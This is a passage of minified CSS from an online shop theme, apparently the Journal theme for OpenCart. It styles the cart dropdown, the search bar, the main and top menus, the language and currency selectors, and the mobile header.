td{font-size:14px}.quick-checkout-wrapper .right .cart-section table tfoot
td{font-size:13px}.route-product-search .search-form input.form-control{font-size:13px !important}.route-product-search .search-form textarea.form-control{font-size:13px !important}.route-product-search .search-form select.form-control{font-size:13px !important}.route-product-search #content .search-products-title{font-size:18px;color:rgba(17, 17, 17, 1)}.product-info .product-stats
b{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats
span{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats .product-views
b{font-size:16px}.product-info .product-stats .product-views
span{font-size:16px}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:16px}.product-options input.form-control{font-size:13px !important}.product-options textarea.form-control{font-size:13px !important}.product-options select.form-control{font-size:13px !important}.product-info .product-options .push-option > div .option-value{font-size:16px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:16px}.products-filter .form-control{font-size:13px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}} #cart>a>i::before{content:'\e8cc' !important;font-family:icomoon !important;color:rgba(17, 17, 17, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(207,57,42,1)}#cart>a>i{width:40px;height:40px}#cart-items.count-badge{color:rgba(255,255,255,1);background:rgba(218,10,34,1);border-radius:10px}#cart-items{transform:translateX(-4px);margin-top:-5px;display:none;z-index:1}#cart-total{display:flex;padding-right:7px;padding-left:80px;font-size:16px;color:rgba(48,56,65,1);font-weight:700;order:0}#cart{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(80, 80, 80, 1);border-radius:4px;box-shadow:none;display:block}.desktop #cart:hover{border-color:rgba(109, 118, 125, 1)}.desktop #cart:hover #cart-total{color:rgba(207,57,42,1)}#cart-content{min-width:450px}div.cart-content
ul{background:rgba(255, 255, 255, 1);border-radius:4px;box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}div.cart-content .cart-products{padding-top:5px;padding-bottom:5px;max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody>tr>td{border-style:none !important;vertical-align:middle}#cart-content::before{margin-left:-5px;margin-top:-10px}div.cart-content .cart-totals tbody
td{padding-right:30px !important;border-style:none !important}div.cart-content .cart-totals{box-shadow:none;border-style:solid;border-color:rgba(221, 221, 221, 1)}div.cart-content .td-name
a{color:rgba(17, 17, 17, 1)}.no-touchevents div.cart-content .td-name a:hover{color:rgba(207, 57, 42, 1)}div.cart-content .td-name
span{font-size:10px}div.cart-content .td-name
small{font-size:10px}div.cart-content .cart-totals
td{font-size:15px;font-weight:700;letter-spacing:1px}div.cart-content .cart-totals .td-total-text{font-size:15px;font-weight:700;letter-spacing:1px}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1)}div.cart-content .btn-cart{display:none}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-cart.btn{background:rgba(17, 17, 17, 1)}div.cart-content .btn-cart.btn:hover{background:rgba(207, 57, 42, 1) !important}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{color:rgba(255, 255, 255, 1)}div.cart-content .btn-checkout.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}div.cart-content .btn-checkout.btn:hover{background:rgba(17, 17, 17, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active #cart>a{height:40px}.desktop-header-active
header{background:rgba(207, 57, 42, 1)}.desktop-header-active .header-lg .mid-bar{height:130px}.desktop-header-active .header-default{height:130px}.desktop-header-active .header-default::before{content:'';height:calc(130px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px;color:rgba(190, 190, 190, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px;color:rgba(190, 190, 190, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:19px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(109, 118, 125, 1);margin-right:7px;font-size:16px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(48, 56, 65, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:40px}.desktop-header-active .header #logo
a{justify-content:center;padding-top:5px;padding-bottom:5px}.desktop-header-active .header #logo
img{left:155px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-left:270px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(35, 35, 35, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;letter-spacing:2px;background:rgba(17, 17, 17, 1);padding:12px;padding-right:16px;padding-bottom:13px;padding-left:16px}.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu>.j-menu>li>a::before{margin-right:5px;font-size:20px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{background:rgba(207, 57, 42, 1)}.main-menu > .j-menu a .count-badge{display:none;position:relative}.main-menu>ul>.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.main-menu>ul>.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}.mega-menu-content{background:rgba(255,255,255,1)}.j-dropdown>.mega-menu-content{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper::before{background:rgba(17,17,17,1);height:40px}.desktop-main-menu-wrapper{height:40px;top:-40px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger
a{font-size:19px;color:rgba(238, 238, 238, 1);font-weight:700;text-transform:uppercase}.desktop-header-active .menu-trigger a::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:24px;margin-right:5px}.desktop-header-active .mobile-wrapper-header>span{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:center;text-transform:uppercase}.desktop-header-active .mobile-wrapper-header{background:rgba(207, 57, 42, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px}.desktop-header-active .mobile-wrapper-header>a::before{color:rgba(255, 255, 255, 1)}.desktop-header-active .mobile-wrapper-header>a{width:45px}.desktop-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-wrapper{padding-bottom:45px}.desktop-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.desktop-header-active.mobile-header-active .mobile-container{width:70%}.desktop-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.desktop-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.desktop-header-active .mobile-main-menu-wrapper .main-menu{padding:10px}.desktop-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.desktop-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a{font-size:13px;font-weight:700;text-transform:uppercase;background:none;padding:4px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(218, 10, 34, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(218, 10, 34, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before{margin-right:8px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-style:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:22px;left:5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:22px;left:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;font-weight:700;text-transform:uppercase;background:none;padding:4px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(218, 10, 34, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.open>a{color:rgba(218, 10, 34, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px;margin-right:5px;min-width:10px;font-size:14px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu.accordion-menu .menu-item > a + div, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .accordion-menu .menu-item>a+div{border-style:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>a{padding-left:10px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:17px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:24px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(17, 17, 17, 1);border-radius:4px}.header-search
input{font-size:16px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(17, 17, 17, 1)}.desktop .header-search>.search-button:hover::before{color:rgba(207, 57, 42, 1) !important}.header-search .search-button{background:rgba(255, 255, 255, 1);min-width:45px}#search input::-webkit-input-placeholder{color:rgba(190, 190, 190, 1)}#search input::-moz-input-placeholder{color:rgba(190, 190, 190, 1)}#search input:-ms-input-placeholder{color:rgba(190,190,190,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:none;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(80,80,80,1)}.search-categories-button,.search-categories-button>a{color:rgba(190, 190, 190, 1)}.header-search:hover .search-categories{border-color:rgba(109, 118, 125, 1)}.header-search.focused .search-categories{border-color:rgba(218,10,34,1)}.search-categories-button::after{content:'\e5db' !important;font-family:icomoon !important;color:rgba(218,10,34,1);margin-right:-3px}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div>div>a:hover,.tt-cursor{background:rgba(238,238,238,1)}.tt-menu>div>div>a{border-style:solid;border-color:rgba(238,238,238,1)}.tt-menu>div{box-shadow:none;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:4px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{color:rgba(17, 17, 17, 1);font-weight:700;letter-spacing:1px}.tt-menu > div > div > a:hover .product-name{color:rgba(207, 57, 42, 1)}.search-result .product-name+span{font-family:'Roboto Slab';font-weight:400;color:rgba(17, 17, 17, 1);letter-spacing:1px}.search-result .price-old{font-size:19px;color:rgba(190, 190, 190, 1);text-decoration:line-through}.search-result.view-more
a{font-family:'Roboto';font-weight:400;background:rgba(255, 255, 255, 1)}.search-result.view-more a:hover{color:rgba(207,57,42,1);background:rgba(238,238,238,1)}.search-result>a>span{justify-content:center}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header .full-search
#search{max-width:500px;height:40px}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu>li>a{flex-direction:row;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:10px;padding-top:20px;padding-bottom:20px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:19px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(109, 118, 125, 1);margin-right:7px;font-size:16px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(48, 56, 65, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:45px}.desktop-header-active header::before{content:'';height:40px}header::before{background:rgba(17, 17, 17, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:10px;padding-top:20px;padding-bottom:20px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:19px;color:rgba(109, 118, 125, 1);font-weight:400;text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(109, 118, 125, 1);margin-right:7px;font-size:16px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(48, 56, 65, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;margin-top:-10px}@media (max-width: 1440px){.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:20px}}@media (max-width: 1024px){#cart-items{transform:translateX(-5px);margin-top:10px;display:inline-flex}#cart{border-style:none}}.mobile-header-active #cart>a>i::before{font-size:32px;color:rgba(17, 17, 17, 1);margin-top:5px;margin-right:3px}.mobile-header-active #cart>a>i{width:60px;height:35px}.mobile-header-active .mobile-wrapper-header>span{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:center;text-transform:uppercase;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:center;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(207, 57, 42, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px;background:rgba(207, 57, 42, 1);border-width:0;border-bottom-width:1px;border-color:rgba(221, 221, 221, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{color:rgba(255, 255, 255, 1);color:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active 